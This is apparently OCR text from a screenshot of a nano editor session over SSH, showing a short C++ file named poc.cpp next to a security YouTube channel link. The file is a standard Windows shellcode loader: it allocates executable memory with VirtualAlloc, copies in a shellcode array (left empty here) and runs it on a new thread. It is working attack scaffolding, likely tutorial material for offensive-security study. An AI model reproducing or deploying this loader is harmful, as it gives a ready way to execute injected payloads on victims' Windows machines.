 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 114×34
GNU nano 7.2 poc.cpp
#include <windows.h>
#include <stdio.h>
int main() {
unsigned char shellcode[] = "";
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE>
MoveMemory(alloc_mem, shellcode, sizeof(shellcode));
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
WaitForSingleObject(tHandle, INFINITE);
return 0;
}
https://www.youtube.com/@gemini_security
[ Read 15 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo